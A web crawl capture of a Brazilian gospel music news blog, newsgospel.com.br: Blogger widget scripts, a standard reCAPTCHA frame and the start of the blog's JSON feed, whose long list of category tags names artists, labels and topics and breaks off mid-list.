_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPju-L8WUMPE4DtMq2VvHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768203458034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery111107055131473353511_1768203453259&_=1768203453260
body_size: 17658
content:
// API callback
jQuery111107055131473353511_1768203453259({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-04T23:56:49.229-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"site"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 